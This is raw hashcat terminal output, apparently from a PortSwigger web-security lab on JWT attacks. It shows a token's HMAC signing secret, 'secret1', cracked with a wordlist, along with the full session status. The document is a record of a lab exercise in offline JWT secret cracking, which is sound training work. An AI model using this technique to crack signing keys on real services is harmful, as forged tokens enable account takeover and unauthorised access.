 For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
eyJraWQiOiJhYjBlOTNjOC1mYzI5LTRjNzctODllMy1jNjhkYjE2MDRiNzQiLCJhbGciOiJIUzI1NiJ9
.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY1NTE4NjMxMX0.7UFgO4A
TXFd2oiVNJhnlntRwroLN0ZpgnPMhycgEF9Q:secret1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 16500 (JWT (JSON Web Token))
Hash.Target......: eyJraWQiOiJhYjBlOTNjOC1mYzI5LTRjNzctODllMy1jNjhkYjE...cgEF9Q
Time.Started.....: Tue Jun 14 00:02:42 2022 (1 sec)
Time.Estimated...: Tue Jun 14 00:02:43 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (jwt.secrets.list)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    34333 H/s (0.81ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3492/3492 (100.00%)
Rejected.........: 0/3492 (0.00%)
Restore.Point....: 0/3492 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....:  -> 密钥
Started: Tue Jun 14 00:02:17 2022
Stopped: Tue Jun 14 00:02:44 2022
➜  JWT_Attacks